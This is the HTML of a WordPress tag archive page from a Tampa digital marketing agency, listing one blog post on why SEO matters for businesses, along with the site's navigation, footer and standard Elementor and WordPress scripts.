			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-04ff1c6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1289"><a href="https://riazorsolutions.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1573"><a href="https://riazorsolutions.com/contact-us/" class="elementor-item" tabindex="-1">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1572"><a href="https://riazorsolutions.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1292"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506"><a href="https://riazorsolutions.com/seo-services/" class="elementor-sub-item" tabindex="-1">SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1507"><a href="https://riazorsolutions.com/ppc-ads/" class="elementor-sub-item" tabindex="-1">PPC ADS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1508"><a href="https://riazorsolutions.com/consulting-services/" class="elementor-sub-item" tabindex="-1">CONSULTING</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-d0ab560 elementor-hidden-phone elementor-hidden-tablet" data-id="d0ab560" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d3190b7 elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="7d3190b7" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-15d8151" href="https://www.instagram.com/riazorsolutions/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-209fc80" href="https://www.facebook.com/riazorsolutions/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="archive" data-elementor-id="1554" class="elementor elementor-1554 elementor-location-archive" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-93feee6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="93feee6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c99971c" data-id="c99971c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bc6c38 elementor-grid-3 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts--show-avatar elementor-card-shadow-yes elementor-posts__hover-gradient elementor-widget elementor-widget-archive-posts" data-id="9bc6c38" data-element_type="widget" data-settings="{&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;archive_cards_columns&quot;:&quot;3&quot;,&quot;archive_cards_columns_tablet&quot;:&quot;2&quot;,&quot;archive_cards_columns_mobile&quot;:&quot;1&quot;,&quot;archive_cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-1549 post type-post status-publish format-standard has-post-thumbnail hentry category-seo-marketing tag-why-is-google-my-business-important-for-seo tag-why-is-seo-important-for-businesses tag-why-is-seo-important-for-small-businesses tag-why-local-seo-is-important-for-small-business tag-why-seo-is-important-for-big-business tag-why-seo-is-important-for-business tag-why-seo-is-important-for-business-ny tag-why-seo-is-important-for-business-nyc tag-why-seo-is-important-for-large-business-why-is-seo-important-for-business tag-why-seo-is-important-for-medium-business tag-why-seo-is-important-for-small-business tag-why-seo-is-important-for-your-business">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://riazorsolutions.com/why-is-seo-important-for-business/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="300" height="169" src="https://riazorsolutions.com/wp-content/uploads/2021/01/why-is-SEO-important-for-business-1-1100x619-7916680-300x169.jpg" class="attachment-medium size-medium wp-image-1579" alt="why-is-seo-important-for-business-1-1100x619" decoding="async" srcset="https://riazorsolutions.com/wp-content/uploads/2021/01/why-is-SEO-important-for-business-1-1100x619-7916680-300x169.jpg 300w, https://riazorsolutions.com/wp-content/uploads/2021/01/why-is-SEO-important-for-business-1-1100x619-7916680-1024x576.jpg 1024w, https://riazorsolutions.com/wp-content/uploads/2021/01/why-is-SEO-important-for-business-1-1100x619-7916680-768x432.jpg 768w, https://riazorsolutions.com/wp-content/uploads/2021/01/why-is-SEO-important-for-business-1-1100x619-7916680.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" /></div></a>
				<div class="elementor-post__badge">SEO &amp; Marketing</div>
				<div class="elementor-post__avatar">
			<img alt='Chaman B' src='https://secure.gravatar.com/avatar/d1aa9f51f9abb3d2e8675e748d83ca2c96091fe7cec3782a31ef1cc266318684?s=128&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1aa9f51f9abb3d2e8675e748d83ca2c96091fe7cec3782a31ef1cc266318684?s=256&#038;d=mm&#038;r=g 2x' class='avatar avatar-128 photo' height='128' width='128' decoding='async'/>		</div>
				<div class="elementor-post__text">
				<h3 class="elementor-post__title">
			<a href="https://riazorsolutions.com/why-is-seo-important-for-business/" >
				Why is SEO important for business?			</a>
		</h3>
				<div class="elementor-post__excerpt">
			<p>What is SEO? SEO stands for “search engine optimization.” In simple terms, it means the process of improving your site to increase its visibility for</p>
		</div>
		
		<a class="elementor-post__read-more" href="https://riazorsolutions.com/why-is-seo-important-for-business/" aria-label="Read more about Why is SEO important for business?" tabindex="-1" >
			Read More »		</a>

				</div>
				<div class="elementor-post__meta-data">
					<span class="elementor-post-date">
			January 14, 2021		</span>
				<span class="elementor-post-avatar">
			No Comments		</span>
				</div>
					</div>
		</article>
				</div>
		
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="955" class="elementor elementor-955 elementor-location-footer" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-4e0d5572 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4e0d5572" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7726380c" data-id="7726380c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3a800618 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3a800618" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-5c7741e6 elementor-hidden-phone" data-id="5c7741e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8ce5c6b elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="8ce5c6b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
										<div class="elementor-image">
								<a href="https://riazorsolutions.com">
			<img width="2422" height="220" src="https://riazorsolutions.com/wp-content/uploads/2022/03/Asset-2@300x-1476963.png" class="attachment-full size-full wp-image-1724" alt="asset-2300x" srcset="https://riazorsolutions.com/wp-content/uploads/2022/03/Asset-2@300x-1476963.png 2422w, https://riazorsolutions.com/wp-content/uploads/2022/03/Asset-2@300x-1476963-300x27.png 300w, https://riazorsolutions.com/wp-content/uploads/2022/03/Asset-2@300x-1476963-1024x93.png 1024w, https://riazorsolutions.com/wp-content/uploads/2022/03/Asset-2@300x-1476963-768x70.png 768w, https://riazorsolutions.com/wp-content/uploads/2022/03/Asset-2@300x-1476963-1536x140.png 1536w, https://riazorsolutions.com/wp-content/uploads/2022/03/Asset-2@300x-1476963-2048x186.png 2048w" sizes="(max-width: 2422px) 100vw, 2422px" />				</a>
										</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-58bd1c53" data-id="58bd1c53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c37a8b6 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="c37a8b6" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="955"/>
			<input type="hidden" name="form_id" value="c37a8b6"/>
			<input type="hidden" name="referer_title" value="why is google my business important for seo Archives - Riazor solutions - Digital marketing agency" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-80 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Get latest offers &amp; updates right inside your email" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button type="submit" class="elementor-button elementor-size-sm">
						<span >
															<span class="elementor-align-icon-left elementor-button-icon">
									<i aria-hidden="true" class="far fa-bell"></i>																	</span>
																						<span class="elementor-button-text">Subscribe</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4c452cb" data-id="4c452cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c734bd e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="8c734bd" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-3e15762" href="https://www.instagram.com/riazorsolutions/?hl=en" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-c82e49b" href="https://www.facebook.com/riazorsolutions/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-82619d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="82619d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3b06820c" data-id="3b06820c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-327d1e20 elementor-widget elementor-widget-heading" data-id="327d1e20" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">About Us</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-30632b0e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="30632b0e" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-15f26157 elementor-widget elementor-widget-text-editor" data-id="15f26157" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><br />We are fast-growing Digital Marketing, SEO &amp; Web Development Agency in Tampa, Florida, serving 100s of local and international clients with 100% satisfaction.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3083ae93" data-id="3083ae93" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4406e99a elementor-widget elementor-widget-heading" data-id="4406e99a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Get in Touch</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-63b5aafa elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="63b5aafa" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-3a47c94b elementor-widget elementor-widget-text-editor" data-id="3a47c94b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>OFFICE:</strong></p><ul><li>Tampa, FL</li></ul><p><strong><br />EMAIL:</strong> <br />      <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="89e0e7efe6c9fbe0e8f3e6fbfae6e5fcfde0e6e7faa7eae6e4">[email&#160;protected]</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4d60e55e" data-id="4d60e55e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3ba0c52 elementor-widget elementor-widget-heading" data-id="3ba0c52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Sitemap</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-59ee639 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="59ee639" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-7754fb71 elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7754fb71" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://riazorsolutions.com/">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://riazorsolutions.com/contact-us/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://riazorsolutions.com/about-us/">

											<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://riazorsolutions.com/contact-us/">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://riazorsolutions.com/contact-us/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1bbc129e" data-id="1bbc129e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52d76c84 elementor-widget elementor-widget-heading" data-id="52d76c84" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Other Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-17e55435 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="17e55435" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-451ab8de elementor-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="451ab8de" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://riazorsolutions.com/services/">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+1%20813-920-9663">

											<span class="elementor-icon-list-text">Find us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+1%20813-920-9663">

											<span class="elementor-icon-list-text">Policies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+1%20813-920-9663">

											<span class="elementor-icon-list-text">Privacy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+1%20813-920-9663">

											<span class="elementor-icon-list-text">More details</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fbe75e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fbe75e6" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e82c351" data-id="e82c351" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1e1cbf72 elementor-widget elementor-widget-text-editor" data-id="1e1cbf72" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>COPYRIGHT © 2021 &#8211; RIAZOR SOLUTIONS</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://riazorsolutions.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.3" id="elementor-webpack-runtime-js"></script>
<script src="https://riazorsolutions.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://riazorsolutions.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://riazorsolutions.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.3" id="elementor-frontend-modules-js"></script>
<script src="https://riazorsolutions.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/riazorsolutions.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/riazorsolutions.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/riazorsolutions.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"e0bfbfa815"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"why is google my business important for seo Archives - Riazor solutions - Digital marketing agency","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://riazorsolutions.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.3" id="elementor-frontend-js"></script>
<script src="https://riazorsolutions.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://riazorsolutions.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://riazorsolutions.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.18.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://riazorsolutions.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://riazorsolutions.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/riazorsolutions.com\/wp-admin\/admin-ajax.php","nonce":"1f338322a5","urls":{"assets":"https:\/\/riazorsolutions.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/riazorsolutions.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/riazorsolutions.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://riazorsolutions.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.18.1" id="elementor-pro-frontend-js"></script>
<script src="https://riazorsolutions.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.18.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://riazorsolutions.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var 